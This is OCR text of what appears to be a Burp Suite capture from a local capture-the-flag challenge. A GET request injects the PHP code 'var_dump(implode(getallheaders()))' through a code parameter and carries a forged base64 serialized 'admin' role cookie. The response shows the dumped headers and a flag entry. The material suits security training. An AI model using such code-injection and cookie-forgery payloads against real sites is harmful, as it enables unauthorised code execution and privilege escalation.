 Request
Pretty Raw Hex \n
1 GET /index.php?code=
var_dump(implode(getallheaders())); HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1;
role=czo1OiJhZG1pbiI7
Search...
0 matches
Response
Pretty Raw Hex Render \n
string
</small>
<font color='#cc0000'>
'flag?1nonenavigatedocument1PHPSESSID=6kbm
9g1n6ao8r98ljcmkbeade1;
role=czo1OiJhZG1pbiI7closegzip,
deflatezh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
0.5,en-US;q=0.3,en;q=0.2text/html,applicat
ion/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0127.0.0.1'
</font>
<i>
(length=337)
</i>
flag
1 match